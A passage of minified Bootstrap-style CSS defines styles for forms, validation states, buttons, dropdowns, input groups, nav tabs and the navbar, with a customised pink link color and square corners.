\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:25.5px;padding-bottom:25.5px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{margin:15.5px -15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:15.5px;margin-bottom:15.5px}.navbar-btn.btn-sm{margin-top:20px;margin-bottom:20px}.navbar-btn.btn-xs{margin-top:25px;margin-bottom:25px}.navbar-text{margin-top:25.5px;margin-bottom:25.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default 